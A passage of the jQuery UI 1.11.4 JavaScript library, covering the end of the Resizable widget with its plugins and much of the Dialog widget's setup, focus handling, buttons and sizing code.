        data.top = null;
      }
      if (a === "nw") {
        data.top = cpos.top + (csize.height - data.height);
        data.left = cpos.left + (csize.width - data.width);
      }

      return data;
    },

    _respectSize: function(data) {

      var o = this._vBoundaries,
          a = this.axis,
          ismaxw = this._isNumber(data.width) && o.maxWidth && (o.maxWidth < data.width),
          ismaxh = this._isNumber(data.height) && o.maxHeight && (o.maxHeight < data.height),
          isminw = this._isNumber(data.width) && o.minWidth && (o.minWidth > data.width),
          isminh = this._isNumber(data.height) && o.minHeight && (o.minHeight > data.height),
          dw = this.originalPosition.left + this.originalSize.width,
          dh = this.position.top + this.size.height,
          cw = /sw|nw|w/.test(a),
          ch = /nw|ne|n/.test(a);
      if (isminw) {
        data.width = o.minWidth;
      }
      if (isminh) {
        data.height = o.minHeight;
      }
      if (ismaxw) {
        data.width = o.maxWidth;
      }
      if (ismaxh) {
        data.height = o.maxHeight;
      }

      if (isminw && cw) {
        data.left = dw - o.minWidth;
      }
      if (ismaxw && cw) {
        data.left = dw - o.maxWidth;
      }
      if (isminh && ch) {
        data.top = dh - o.minHeight;
      }
      if (ismaxh && ch) {
        data.top = dh - o.maxHeight;
      }

      // Fixing jump error on top/left - bug #2330
      if (!data.width && !data.height && !data.left && data.top) {
        data.top = null;
      } else if (!data.width && !data.height && !data.top && data.left) {
        data.left = null;
      }

      return data;
    },

    _getPaddingPlusBorderDimensions: function(element) {
      var i = 0,
          widths = [],
          borders = [
        element.css("borderTopWidth"), element.css("borderRightWidth"), element.css("borderBottomWidth"), element.css("borderLeftWidth")],
          paddings = [
        element.css("paddingTop"), element.css("paddingRight"), element.css("paddingBottom"), element.css("paddingLeft")];

      for (; i < 4; i++) {
        widths[i] = (parseInt(borders[i], 10) || 0);
        widths[i] += (parseInt(paddings[i], 10) || 0);
      }

      return {
        height: widths[0] + widths[2],
        width: widths[1] + widths[3]
      };
    },

    _proportionallyResize: function() {

      if (!this._proportionallyResizeElements.length) {
        return;
      }

      var prel, i = 0,
          element = this.helper || this.element;

      for (; i < this._proportionallyResizeElements.length; i++) {

        prel = this._proportionallyResizeElements[i];

        // TODO: Seems like a bug to cache this.outerDimensions
        // considering that we are in a loop.
        if (!this.outerDimensions) {
          this.outerDimensions = this._getPaddingPlusBorderDimensions(prel);
        }

        prel.css({
          height: (element.height() - this.outerDimensions.height) || 0,
          width: (element.width() - this.outerDimensions.width) || 0
        });

      }

    },

    _renderProxy: function() {

      var el = this.element,
          o = this.options;
      this.elementOffset = el.offset();

      if (this._helper) {

        this.helper = this.helper || $("<div style='overflow:hidden;'></div>");

        this.helper.addClass(this._helper).css({
          width: this.element.outerWidth() - 1,
          height: this.element.outerHeight() - 1,
          position: "absolute",
          left: this.elementOffset.left + "px",
          top: this.elementOffset.top + "px",
          zIndex: ++o.zIndex //TODO: Don't modify option
        });

        this.helper.appendTo("body").disableSelection();

      } else {
        this.helper = this.element;
      }

    },

    _change: {
      e: function(event, dx) {
        return {
          width: this.originalSize.width + dx
        };
      },
      w: function(event, dx) {
        var cs = this.originalSize,
            sp = this.originalPosition;
        return {
          left: sp.left + dx,
          width: cs.width - dx
        };
      },
      n: function(event, dx, dy) {
        var cs = this.originalSize,
            sp = this.originalPosition;
        return {
          top: sp.top + dy,
          height: cs.height - dy
        };
      },
      s: function(event, dx, dy) {
        return {
          height: this.originalSize.height + dy
        };
      },
      se: function(event, dx, dy) {
        return $.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));
      },
      sw: function(event, dx, dy) {
        return $.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));
      },
      ne: function(event, dx, dy) {
        return $.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));
      },
      nw: function(event, dx, dy) {
        return $.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));
      }
    },

    _propagate: function(n, event) {
      $.ui.plugin.call(this, n, [event, this.ui()]);
      (n !== "resize" && this._trigger(n, event, this.ui()));
    },

    plugins: {},

    ui: function() {
      return {
        originalElement: this.originalElement,
        element: this.element,
        helper: this.helper,
        position: this.position,
        size: this.size,
        originalSize: this.originalSize,
        originalPosition: this.originalPosition
      };
    }

  });

/*
 * Resizable Extensions
 */

  $.ui.plugin.add("resizable", "animate", {

    stop: function(event) {
      var that = $(this).resizable("instance"),
          o = that.options,
          pr = that._proportionallyResizeElements,
          ista = pr.length && (/textarea/i).test(pr[0].nodeName),
          soffseth = ista && that._hasScroll(pr[0], "left") ? 0 : that.sizeDiff.height,
          soffsetw = ista ? 0 : that.sizeDiff.width,
          style = {
          width: (that.size.width - soffsetw),
          height: (that.size.height - soffseth)
          },
          left = (parseInt(that.element.css("left"), 10) + (that.position.left - that.originalPosition.left)) || null,
          top = (parseInt(that.element.css("top"), 10) + (that.position.top - that.originalPosition.top)) || null;

      that.element.animate(
      $.extend(style, top && left ? {
        top: top,
        left: left
      } : {}), {
        duration: o.animateDuration,
        easing: o.animateEasing,
        step: function() {

          var data = {
            width: parseInt(that.element.css("width"), 10),
            height: parseInt(that.element.css("height"), 10),
            top: parseInt(that.element.css("top"), 10),
            left: parseInt(that.element.css("left"), 10)
          };

          if (pr && pr.length) {
            $(pr[0]).css({
              width: data.width,
              height: data.height
            });
          }

          // propagating resize, and updating values for each animation step
          that._updateCache(data);
          that._propagate("resize", event);

        }
      });
    }

  });

  $.ui.plugin.add("resizable", "containment", {

    start: function() {
      var element, p, co, ch, cw, width, height, that = $(this).resizable("instance"),
          o = that.options,
          el = that.element,
          oc = o.containment,
          ce = (oc instanceof $) ? oc.get(0) : (/parent/.test(oc)) ? el.parent().get(0) : oc;

      if (!ce) {
        return;
      }

      that.containerElement = $(ce);

      if (/document/.test(oc) || oc === document) {
        that.containerOffset = {
          left: 0,
          top: 0
        };
        that.containerPosition = {
          left: 0,
          top: 0
        };

        that.parentData = {
          element: $(document),
          left: 0,
          top: 0,
          width: $(document).width(),
          height: $(document).height() || document.body.parentNode.scrollHeight
        };
      } else {
        element = $(ce);
        p = [];
        $(["Top", "Right", "Left", "Bottom"]).each(function(i, name) {
          p[i] = that._num(element.css("padding" + name));
        });

        that.containerOffset = element.offset();
        that.containerPosition = element.position();
        that.containerSize = {
          height: (element.innerHeight() - p[3]),
          width: (element.innerWidth() - p[1])
        };

        co = that.containerOffset;
        ch = that.containerSize.height;
        cw = that.containerSize.width;
        width = (that._hasScroll(ce, "left") ? ce.scrollWidth : cw);
        height = (that._hasScroll(ce) ? ce.scrollHeight : ch);

        that.parentData = {
          element: ce,
          left: co.left,
          top: co.top,
          width: width,
          height: height
        };
      }
    },

    resize: function(event) {
      var woset, hoset, isParent, isOffsetRelative, that = $(this).resizable("instance"),
          o = that.options,
          co = that.containerOffset,
          cp = that.position,
          pRatio = that._aspectRatio || event.shiftKey,
          cop = {
          top: 0,
          left: 0
          },
          ce = that.containerElement,
          continueResize = true;

      if (ce[0] !== document && (/static/).test(ce.css("position"))) {
        cop = co;
      }

      if (cp.left < (that._helper ? co.left : 0)) {
        that.size.width = that.size.width + (that._helper ? (that.position.left - co.left) : (that.position.left - cop.left));

        if (pRatio) {
          that.size.height = that.size.width / that.aspectRatio;
          continueResize = false;
        }
        that.position.left = o.helper ? co.left : 0;
      }

      if (cp.top < (that._helper ? co.top : 0)) {
        that.size.height = that.size.height + (that._helper ? (that.position.top - co.top) : that.position.top);

        if (pRatio) {
          that.size.width = that.size.height * that.aspectRatio;
          continueResize = false;
        }
        that.position.top = that._helper ? co.top : 0;
      }

      isParent = that.containerElement.get(0) === that.element.parent().get(0);
      isOffsetRelative = /relative|absolute/.test(that.containerElement.css("position"));

      if (isParent && isOffsetRelative) {
        that.offset.left = that.parentData.left + that.position.left;
        that.offset.top = that.parentData.top + that.position.top;
      } else {
        that.offset.left = that.element.offset().left;
        that.offset.top = that.element.offset().top;
      }

      woset = Math.abs(that.sizeDiff.width + (that._helper ? that.offset.left - cop.left : (that.offset.left - co.left)));

      hoset = Math.abs(that.sizeDiff.height + (that._helper ? that.offset.top - cop.top : (that.offset.top - co.top)));

      if (woset + that.size.width >= that.parentData.width) {
        that.size.width = that.parentData.width - woset;
        if (pRatio) {
          that.size.height = that.size.width / that.aspectRatio;
          continueResize = false;
        }
      }

      if (hoset + that.size.height >= that.parentData.height) {
        that.size.height = that.parentData.height - hoset;
        if (pRatio) {
          that.size.width = that.size.height * that.aspectRatio;
          continueResize = false;
        }
      }

      if (!continueResize) {
        that.position.left = that.prevPosition.left;
        that.position.top = that.prevPosition.top;
        that.size.width = that.prevSize.width;
        that.size.height = that.prevSize.height;
      }
    },

    stop: function() {
      var that = $(this).resizable("instance"),
          o = that.options,
          co = that.containerOffset,
          cop = that.containerPosition,
          ce = that.containerElement,
          helper = $(that.helper),
          ho = helper.offset(),
          w = helper.outerWidth() - that.sizeDiff.width,
          h = helper.outerHeight() - that.sizeDiff.height;

      if (that._helper && !o.animate && (/relative/).test(ce.css("position"))) {
        $(this).css({
          left: ho.left - cop.left - co.left,
          width: w,
          height: h
        });
      }

      if (that._helper && !o.animate && (/static/).test(ce.css("position"))) {
        $(this).css({
          left: ho.left - cop.left - co.left,
          width: w,
          height: h
        });
      }
    }
  });

  $.ui.plugin.add("resizable", "alsoResize", {

    start: function() {
      var that = $(this).resizable("instance"),
          o = that.options;

      $(o.alsoResize).each(function() {
        var el = $(this);
        el.data("ui-resizable-alsoresize", {
          width: parseInt(el.width(), 10),
          height: parseInt(el.height(), 10),
          left: parseInt(el.css("left"), 10),
          top: parseInt(el.css("top"), 10)
        });
      });
    },

    resize: function(event, ui) {
      var that = $(this).resizable("instance"),
          o = that.options,
          os = that.originalSize,
          op = that.originalPosition,
          delta = {
          height: (that.size.height - os.height) || 0,
          width: (that.size.width - os.width) || 0,
          top: (that.position.top - op.top) || 0,
          left: (that.position.left - op.left) || 0
          };

      $(o.alsoResize).each(function() {
        var el = $(this),
            start = $(this).data("ui-resizable-alsoresize"),
            style = {},
            css = el.parents(ui.originalElement[0]).length ? ["width", "height"] : ["width", "height", "top", "left"];

        $.each(css, function(i, prop) {
          var sum = (start[prop] || 0) + (delta[prop] || 0);
          if (sum && sum >= 0) {
            style[prop] = sum || null;
          }
        });

        el.css(style);
      });
    },

    stop: function() {
      $(this).removeData("resizable-alsoresize");
    }
  });

  $.ui.plugin.add("resizable", "ghost", {

    start: function() {

      var that = $(this).resizable("instance"),
          o = that.options,
          cs = that.size;

      that.ghost = that.originalElement.clone();
      that.ghost.css({
        opacity: 0.25,
        display: "block",
        position: "relative",
        height: cs.height,
        width: cs.width,
        margin: 0,
        left: 0,
        top: 0
      }).addClass("ui-resizable-ghost").addClass(typeof o.ghost === "string" ? o.ghost : "");

      that.ghost.appendTo(that.helper);

    },

    resize: function() {
      var that = $(this).resizable("instance");
      if (that.ghost) {
        that.ghost.css({
          position: "relative",
          height: that.size.height,
          width: that.size.width
        });
      }
    },

    stop: function() {
      var that = $(this).resizable("instance");
      if (that.ghost && that.helper) {
        that.helper.get(0).removeChild(that.ghost.get(0));
      }
    }

  });

  $.ui.plugin.add("resizable", "grid", {

    resize: function() {
      var outerDimensions, that = $(this).resizable("instance"),
          o = that.options,
          cs = that.size,
          os = that.originalSize,
          op = that.originalPosition,
          a = that.axis,
          grid = typeof o.grid === "number" ? [o.grid, o.grid] : o.grid,
          gridX = (grid[0] || 1),
          gridY = (grid[1] || 1),
          ox = Math.round((cs.width - os.width) / gridX) * gridX,
          oy = Math.round((cs.height - os.height) / gridY) * gridY,
          newWidth = os.width + ox,
          newHeight = os.height + oy,
          isMaxWidth = o.maxWidth && (o.maxWidth < newWidth),
          isMaxHeight = o.maxHeight && (o.maxHeight < newHeight),
          isMinWidth = o.minWidth && (o.minWidth > newWidth),
          isMinHeight = o.minHeight && (o.minHeight > newHeight);

      o.grid = grid;

      if (isMinWidth) {
        newWidth += gridX;
      }
      if (isMinHeight) {
        newHeight += gridY;
      }
      if (isMaxWidth) {
        newWidth -= gridX;
      }
      if (isMaxHeight) {
        newHeight -= gridY;
      }

      if (/^(se|s|e)$/.test(a)) {
        that.size.width = newWidth;
        that.size.height = newHeight;
      } else if (/^(ne)$/.test(a)) {
        that.size.width = newWidth;
        that.size.height = newHeight;
        that.position.top = op.top - oy;
      } else if (/^(sw)$/.test(a)) {
        that.size.width = newWidth;
        that.size.height = newHeight;
        that.position.left = op.left - ox;
      } else {
        if (newHeight - gridY <= 0 || newWidth - gridX <= 0) {
          outerDimensions = that._getPaddingPlusBorderDimensions(this);
        }

        if (newHeight - gridY > 0) {
          that.size.height = newHeight;
          that.position.top = op.top - oy;
        } else {
          newHeight = gridY - outerDimensions.height;
          that.size.height = newHeight;
          that.position.top = op.top + os.height - newHeight;
        }
        if (newWidth - gridX > 0) {
          that.size.width = newWidth;
          that.position.left = op.left - ox;
        } else {
          newWidth = gridX - outerDimensions.width;
          that.size.width = newWidth;
          that.position.left = op.left + os.width - newWidth;
        }
      }
    }

  });

  var resizable = $.ui.resizable;


/*!
 * jQuery UI Dialog 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/
 */


  var dialog = $.widget("ui.dialog", {
    version: "1.11.4",
    options: {
      appendTo: "body",
      autoOpen: true,
      buttons: [],
      closeOnEscape: true,
      closeText: "Close",
      dialogClass: "",
      draggable: true,
      hide: null,
      height: "auto",
      maxHeight: null,
      maxWidth: null,
      minHeight: 150,
      minWidth: 150,
      modal: false,
      position: {
        my: "center",
        at: "center",
        of: window,
        collision: "fit",
        // Ensure the titlebar is always visible
        using: function(pos) {
          var topOffset = $(this).css(pos).offset().top;
          if (topOffset < 0) {
            $(this).css("top", pos.top - topOffset);
          }
        }
      },
      resizable: true,
      show: null,
      title: null,
      width: 300,

      // callbacks
      beforeClose: null,
      close: null,
      drag: null,
      dragStart: null,
      dragStop: null,
      focus: null,
      open: null,
      resize: null,
      resizeStart: null,
      resizeStop: null
    },

    sizeRelatedOptions: {
      buttons: true,
      height: true,
      maxHeight: true,
      maxWidth: true,
      minHeight: true,
      minWidth: true,
      width: true
    },

    resizableRelatedOptions: {
      maxHeight: true,
      maxWidth: true,
      minHeight: true,
      minWidth: true
    },

    _create: function() {
      this.originalCss = {
        display: this.element[0].style.display,
        width: this.element[0].style.width,
        minHeight: this.element[0].style.minHeight,
        maxHeight: this.element[0].style.maxHeight,
        height: this.element[0].style.height
      };
      this.originalPosition = {
        parent: this.element.parent(),
        index: this.element.parent().children().index(this.element)
      };
      this.originalTitle = this.element.attr("title");
      this.options.title = this.options.title || this.originalTitle;

      this._createWrapper();

      this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog);

      this._createTitlebar();
      this._createButtonPane();

      if (this.options.draggable && $.fn.draggable) {
        this._makeDraggable();
      }
      if (this.options.resizable && $.fn.resizable) {
        this._makeResizable();
      }

      this._isOpen = false;

      this._trackFocus();
    },

    _init: function() {
      if (this.options.autoOpen) {
        this.open();
      }
    },

    _appendTo: function() {
      var element = this.options.appendTo;
      if (element && (element.jquery || element.nodeType)) {
        return $(element);
      }
      return this.document.find(element || "body").eq(0);
    },

    _destroy: function() {
      var next, originalPosition = this.originalPosition;

      this._untrackInstance();
      this._destroyOverlay();

      this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss)
      // Without detaching first, the following becomes really slow
      .detach();

      this.uiDialog.stop(true, true).remove();

      if (this.originalTitle) {
        this.element.attr("title", this.originalTitle);
      }

      next = originalPosition.parent.children().eq(originalPosition.index);
      // Don't try to place the dialog next to itself (#8613)
      if (next.length && next[0] !== this.element[0]) {
        next.before(this.element);
      } else {
        originalPosition.parent.append(this.element);
      }
    },

    widget: function() {
      return this.uiDialog;
    },

    disable: $.noop,
    enable: $.noop,

    close: function(event) {
      var activeElement, that = this;

      if (!this._isOpen || this._trigger("beforeClose", event) === false) {
        return;
      }

      this._isOpen = false;
      this._focusedElement = null;
      this._destroyOverlay();
      this._untrackInstance();

      if (!this.opener.filter(":focusable").focus().length) {

        // support: IE9
        // IE9 throws an "Unspecified error" accessing document.activeElement from an <iframe>
        try {
          activeElement = this.document[0].activeElement;

          // Support: IE9, IE10
          // If the <body> is blurred, IE will switch windows, see #4520
          if (activeElement && activeElement.nodeName.toLowerCase() !== "body") {

            // Hiding a focused element doesn't trigger blur in WebKit
            // so in case we have nothing to focus on, explicitly blur the active element
            // https://bugs.webkit.org/show_bug.cgi?id=47182
            $(activeElement).blur();
          }
        } catch (error) {}
      }

      this._hide(this.uiDialog, this.options.hide, function() {
        that._trigger("close", event);
      });
    },

    isOpen: function() {
      return this._isOpen;
    },

    moveToTop: function() {
      this._moveToTop();
    },

    _moveToTop: function(event, silent) {
      var moved = false,
          zIndices = this.uiDialog.siblings(".ui-front:visible").map(function() {
          return +$(this).css("z-index");
        }).get(),
          zIndexMax = Math.max.apply(null, zIndices);

      if (zIndexMax >= +this.uiDialog.css("z-index")) {
        this.uiDialog.css("z-index", zIndexMax + 1);
        moved = true;
      }

      if (moved && !silent) {
        this._trigger("focus", event);
      }
      return moved;
    },

    open: function() {
      var that = this;
      if (this._isOpen) {
        if (this._moveToTop()) {
          this._focusTabbable();
        }
        return;
      }

      this._isOpen = true;
      this.opener = $(this.document[0].activeElement);

      this._size();
      this._position();
      this._createOverlay();
      this._moveToTop(null, true);

      // Ensure the overlay is moved to the top with the dialog, but only when
      // opening. The overlay shouldn't move after the dialog is open so that
      // modeless dialogs opened after the modal dialog stack properly.
      if (this.overlay) {
        this.overlay.css("z-index", this.uiDialog.css("z-index") - 1);
      }

      this._show(this.uiDialog, this.options.show, function() {
        that._focusTabbable();
        that._trigger("focus");
      });

      // Track the dialog immediately upon openening in case a focus event
      // somehow occurs outside of the dialog before an element inside the
      // dialog is focused (#10152)
      this._makeFocusTarget();

      this._trigger("open");
    },

    _focusTabbable: function() {
      // Set focus to the first match:
      // 1. An element that was focused previously
      // 2. First element inside the dialog matching [autofocus]
      // 3. Tabbable element inside the content element
      // 4. Tabbable element inside the buttonpane
      // 5. The close button
      // 6. The dialog itself
      var hasFocus = this._focusedElement;
      if (!hasFocus) {
        hasFocus = this.element.find("[autofocus]");
      }
      if (!hasFocus.length) {
        hasFocus = this.element.find(":tabbable");
      }
      if (!hasFocus.length) {
        hasFocus = this.uiDialogButtonPane.find(":tabbable");
      }
      if (!hasFocus.length) {
        hasFocus = this.uiDialogTitlebarClose.filter(":tabbable");
      }
      if (!hasFocus.length) {
        hasFocus = this.uiDialog;
      }
      hasFocus.eq(0).focus();
    },

    _keepFocus: function(event) {
      function checkFocus() {
        var activeElement = this.document[0].activeElement,
            isActive = this.uiDialog[0] === activeElement || $.contains(this.uiDialog[0], activeElement);
        if (!isActive) {
          this._focusTabbable();
        }
      }
      event.preventDefault();
      checkFocus.call(this);
      // support: IE
      // IE <= 8 doesn't prevent moving focus even with event.preventDefault()
      // so we check again later
      this._delay(checkFocus);
    },

    _createWrapper: function() {
      this.uiDialog = $("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front " + this.options.dialogClass).hide().attr({
        // Setting tabIndex makes the div focusable
        tabIndex: -1,
        role: "dialog"
      }).appendTo(this._appendTo());

      this._on(this.uiDialog, {
        keydown: function(event) {
          if (this.options.closeOnEscape && !event.isDefaultPrevented() && event.keyCode && event.keyCode === $.ui.keyCode.ESCAPE) {
            event.preventDefault();
            this.close(event);
            return;
          }

          // prevent tabbing out of dialogs
          if (event.keyCode !== $.ui.keyCode.TAB || event.isDefaultPrevented()) {
            return;
          }
          var tabbables = this.uiDialog.find(":tabbable"),
              first = tabbables.filter(":first"),
              last = tabbables.filter(":last");

          if ((event.target === last[0] || event.target === this.uiDialog[0]) && !event.shiftKey) {
            this._delay(function() {
              first.focus();
            });
            event.preventDefault();
          } else if ((event.target === first[0] || event.target === this.uiDialog[0]) && event.shiftKey) {
            this._delay(function() {
              last.focus();
            });
            event.preventDefault();
          }
        },
        mousedown: function(event) {
          if (this._moveToTop(event)) {
            this._focusTabbable();
          }
        }
      });

      // We assume that any existing aria-describedby attribute means
      // that the dialog content is marked up properly
      // otherwise we brute force the content as the description
      if (!this.element.find("[aria-describedby]").length) {
        this.uiDialog.attr({
          "aria-describedby": this.element.uniqueId().attr("id")
        });
      }
    },

    _createTitlebar: function() {
      var uiDialogTitle;

      this.uiDialogTitlebar = $("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog);
      this._on(this.uiDialogTitlebar, {
        mousedown: function(event) {
          // Don't prevent click on close button (#8838)
          // Focusing a dialog that is partially scrolled out of view
          // causes the browser to scroll it into view, preventing the click event
          if (!$(event.target).closest(".ui-dialog-titlebar-close")) {
            // Dialog isn't getting focus when dragging (#8063)
            this.uiDialog.focus();
          }
        }
      });

      // support: IE
      // Use type="button" to prevent enter keypresses in textboxes from closing the
      // dialog in IE (#9312)
      this.uiDialogTitlebarClose = $("<button type='button'></button>").button({
        label: this.options.closeText,
        icons: {
          primary: "ui-icon-closethick"
        },
        text: false
      }).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar);
      this._on(this.uiDialogTitlebarClose, {
        click: function(event) {
          event.preventDefault();
          this.close(event);
        }
      });

      uiDialogTitle = $("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar);
      this._title(uiDialogTitle);

      this.uiDialog.attr({
        "aria-labelledby": uiDialogTitle.attr("id")
      });
    },

    _title: function(title) {
      if (!this.options.title) {
        title.html("&#160;");
      }
      title.text(this.options.title);
    },

    _createButtonPane: function() {
      this.uiDialogButtonPane = $("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix");

      this.uiButtonSet = $("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane);

      this._createButtons();
    },

    _createButtons: function() {
      var that = this,
          buttons = this.options.buttons;

      // if we already have a button pane, remove it
      this.uiDialogButtonPane.remove();
      this.uiButtonSet.empty();

      if ($.isEmptyObject(buttons) || ($.isArray(buttons) && !buttons.length)) {
        this.uiDialog.removeClass("ui-dialog-buttons");
        return;
      }

      $.each(buttons, function(name, props) {
        var click, buttonOptions;
        props = $.isFunction(props) ? {
          click: props,
          text: name
        } : props;
        // Default to a non-submitting button
        props = $.extend({
          type: "button"
        }, props);
        // Change the context for the click callback to be the main element
        click = props.click;
        props.click = function() {
          click.apply(that.element[0], arguments);
        };
        buttonOptions = {
          icons: props.icons,
          text: props.showText
        };
        delete props.icons;
        delete props.showText;
        $("<button></button>", props).button(buttonOptions).appendTo(that.uiButtonSet);
      });
      this.uiDialog.addClass("ui-dialog-buttons");
      this.uiDialogButtonPane.appendTo(this.uiDialog);
    },

    _makeDraggable: function() {
      var that = this,
          options = this.options;

      function filteredUi(ui) {
        return {
          position: ui.position,
          offset: ui.offset
        };
      }

      this.uiDialog.draggable({
        cancel: ".ui-dialog-content, .ui-dialog-titlebar-close",
        handle: ".ui-dialog-titlebar",
        containment: "document",
        start: function(event, ui) {
          $(this).addClass("ui-dialog-dragging");
          that._blockFrames();
          that._trigger("dragStart", event, filteredUi(ui));
        },
        drag: function(event, ui) {
          that._trigger("drag", event, filteredUi(ui));
        },
        stop: function(event, ui) {
          var left = ui.offset.left - that.document.scrollLeft(),
              top = ui.offset.top - that.document.scrollTop();

          options.position = {
            my: "left top",
            at: "left" + (left >= 0 ? "+" : "") + left + " " + "top" + (top >= 0 ? "+" : "") + top,
            of: that.window
          };
          $(this).removeClass("ui-dialog-dragging");
          that._unblockFrames();
          that._trigger("dragStop", event, filteredUi(ui));
        }
      });
    },

    _makeResizable: function() {
      var that = this,
          options = this.options,
          handles = options.resizable,
          
          
          // .ui-resizable has position: relative defined in the stylesheet
           // but dialogs have to use absolute or fixed positioning
          position = this.uiDialog.css("position"),
          resizeHandles = typeof handles === "string" ? handles : "n,e,s,w,se,sw,ne,nw";

      function filteredUi(ui) {
        return {
          originalPosition: ui.originalPosition,
          originalSize: ui.originalSize,
          position: ui.position,
          size: ui.size
        };
      }

      this.uiDialog.resizable({
        cancel: ".ui-dialog-content",
        containment: "document",
        alsoResize: this.element,
        maxWidth: options.maxWidth,
        maxHeight: options.maxHeight,
        minWidth: options.minWidth,
        minHeight: this._minHeight(),
        handles: resizeHandles,
        start: function(event, ui) {
          $(this).addClass("ui-dialog-resizing");
          that._blockFrames();
          that._trigger("resizeStart", event, filteredUi(ui));
        },
        resize: function(event, ui) {
          that._trigger("resize", event, filteredUi(ui));
        },
        stop: function(event, ui) {
          var offset = that.uiDialog.offset(),
              left = offset.left - that.document.scrollLeft(),
              top = offset.top - that.document.scrollTop();

          options.height = that.uiDialog.height();
          options.width = that.uiDialog.width();
          options.position = {
            my: "left top",
            at: "left" + (left >= 0 ? "+" : "") + left + " " + "top" + (top >= 0 ? "+" : "") + top,
            of: that.window
          };
          $(this).removeClass("ui-dialog-resizing");
          that._unblockFrames();
          that._trigger("resizeStop", event, filteredUi(ui));
        }
      }).css("position", position);
    },

    _trackFocus: function() {
      this._on(this.widget(), {
        focusin: function(event) {
          this._makeFocusTarget();
          this._focusedElement = $(event.target);
        }
      });
    },

    _makeFocusTarget: function() {
      this._untrackInstance();
      this._trackingInstances().unshift(this);
    },

    _untrackInstance: function() {
      var instances = this._trackingInstances(),
          exists = $.inArray(this, instances);
      if (exists !== -1) {
        instances.splice(exists, 1);
      }
    },

    _trackingInstances: function() {
      var instances = this.document.data("ui-dialog-instances");
      if (!instances) {
        instances = [];
        this.document.data("ui-dialog-instances", instances);
      }
      return instances;
    },

    _minHeight: function() {
      var options = this.options;

      return options.height === "auto" ? options.minHeight : Math.min(options.minHeight, options.height);
    },

    _position: function() {
      // Need to show the dialog to get the actual offset in the position plugin
      var isVisible = this.uiDialog.is(":visible");
      if (!isVisible) {
        this.uiDialog.show();
      }
      this.uiDialog.position(this.options.position);
      if (!isVisible) {
        this.uiDialog.hide();
      }
    },

    _setOptions: function(options) {
      var that = this,
          resize = false,
          resizableOptions = {};

      $.each(options, function(key, value) {
        that._setOption(key, value);

        if (key in that.sizeRelatedOptions) {
          resize = true;
        }
        if (key in that.resizableRelatedOptions) {
          resizableOptions[key] = value;
        }
      });

      if (resize) {
        this._size();
        this._position();
      }
      if (this.uiDialog.is(":data(ui-resizable)")) {
        this.uiDialog.resizable("option", resizableOptions);
      }
    },

    _setOption: function(key, value) {
      var isDraggable, isResizable, uiDialog = this.uiDialog;

      if (key === "dialogClass") {
        uiDialog.removeClass(this.options.dialogClass).addClass(value);
      }

      if (key === "disabled") {
        return;
      }

      this._super(key, value);

      if (key === "appendTo") {
        this.uiDialog.appendTo(this._appendTo());
      }

      if (key === "buttons") {
        this._createButtons();
      }

      if (key === "closeText") {
        this.uiDialogTitlebarClose.button({
          // Ensure that we always pass a string
          label: "" + value
        });
      }

      if (key === "draggable") {
        isDraggable = uiDialog.is(":data(ui-draggable)");
        if (isDraggable && !value) {
          uiDialog.draggable("destroy");
        }

        if (!isDraggable && value) {
          this._makeDraggable();
        }
      }

      if (key === "position") {
        this._position();
      }

      if (key === "resizable") {
        // currently resizable, becoming non-resizable
        isResizable = uiDialog.is(":data(ui-resizable)");
        if (isResizable && !value) {
          uiDialog.resizable("destroy");
        }

        // currently resizable, changing handles
        if (isResizable && typeof value === "string") {
          uiDialog.resizable("option", "handles", value);
        }

        // currently non-resizable, becoming resizable
        if (!isResizable && value !== false) {
          this._makeResizable();
        }
      }

      if (key === "title") {
        this._title(this.uiDialogTitlebar.find(".ui-dialog-title"));
      }
    },

    _size: function() {
      // If the user has resized the dialog, the .ui-dialog and .ui-dialog-content
      // divs will both have width and height set, so we need to reset them
      var nonContentHeight, minContentHeight, maxContentHeight, options = this.options;

      // Reset content sizing
      this.element.show().css({
        width: "auto",
        minHeight: 0,
        maxHeight: "none",
        height: 0
      });

      if (options.minWidth > options.width) {
        options.width = options.minWidth;
      }

      // reset wrapper sizing
      // determine the height of all the non-content elements
      nonContentHeight = this.uiDialog.css({
        height: "auto",
        width: options.width
      }).outerHeight();
      minContentHeight = Math.max(0, options.minHeight - nonContentHeight);
      maxContentHeight = typeof options.maxHeight === "number" ? Math.max(0, options.maxHeight - nonContentHeight) : "none";

      if (options.height === "auto") {
        this.element.css({
          minHeight: minContentHeight,
          maxHeight: maxContentHeight,
          height: "auto"
        });
      } else {
        this.element.height(Math.max(0, options.height - nonContentHeight));
      }

      if (this.uiDialog.is(":data(ui-resizable)")) {
        this.uiDialog.resizable("option", "minHeight", this._minHeight());
      }
    },

    _blockFrames: function() {
      this.iframeBlocks = this.document.find("iframe").map(function() {
        var iframe = $(this);

        return $("<div>").css({
          position: "absolute",
          width: iframe.outerWidth(),
          height: iframe.outerHeight()
        }).appendTo(iframe.parent()).offset(iframe.offset())[0];
      });
    },

    _unblockFrames: function() {
      if (this.iframeBlocks) {
        this.iframeBlocks.remove();
        delete this.iframeBlocks;
      }
    },

    _allowInteraction: function(event) {
      if ($(event.target).closest(".ui-dialog").length) {
        return true;
      }

      // TODO: Remove hack when datepicker implements
      // the .ui-front logic (#8989)
      return !!$(event.target).closest(".ui-datepicker").length;
    },

    _createOverlay: function() {
      if (!this.options.modal) {
        return;
      }

      // We use a delay in case the overlay is created from an
      // event that we're going to be cancelling (#2804)
      var isOpening = true;
      this._delay(function() {
        isOpening = false;
      });

      if (!this.document.data("ui-dialog-overlays")) {

        // Prevent use of anchors and inputs
        // Using _on() for an event handler shared across many instances is
        // safe because the dialogs stack and must be closed in reverse order
        this._on(this.document, {
          focusin: function(event) {
            if (isOpening) {
              return;
            }

            if (!this._allowInteraction(event)) {
